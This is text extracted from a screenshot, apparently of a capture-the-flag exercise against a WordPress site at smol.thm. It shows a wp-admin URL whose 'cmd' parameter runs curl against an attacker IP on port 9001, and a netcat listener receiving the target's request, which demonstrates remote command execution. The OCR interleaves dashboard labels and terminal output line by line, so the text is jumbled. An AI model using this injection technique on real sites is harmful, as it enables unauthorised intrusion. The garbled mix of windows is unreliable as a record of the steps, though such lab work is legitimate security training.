 Dashboard ‹ AnotherCT
smol.thm/wp-content/plug
#53323 (Place Hello Do
http://www.smol.thm/wp-admin/?cmd=curl 10.14.78.229:9001
user
Parrot Terminal
File Edit View Search Terminal Help
[user@parrot]─[~]
$nc -lvnp 9001
At a Glance
Quick Draft
listening on [any] 9001 ...
connect to [10.14.78.229] from (UNKNOWN) [10.10.52.188] 36398
GET / HTTP/1.1
Twenty Twenty-Three theme.
Host: 10.14.78.229:9001
Content
User-Agent: curl/7.68.0
What's on your mind?
Accept: */*
Recently Published
Aug 16th 2023, 3:06 pm RCE
Aug 16th 2023, 3:05 pm SSRF
Save Draft